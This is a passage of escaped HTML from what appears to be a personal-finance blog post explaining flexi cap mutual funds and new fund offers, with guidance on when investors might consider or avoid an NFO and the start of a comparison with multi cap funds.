x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: xx-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifference between\nmulti cap and flexi cap mutual fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EA flexi cap\n  fund needs a minimum of 65% investment in equity. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(146, 208, 80); border-left: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 225.4pt;\" valign=\"top\" width=\"301\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"tab-stops: 92.25pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA multi cap\n  fund needs a minimum of 75% investment in equity.\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n 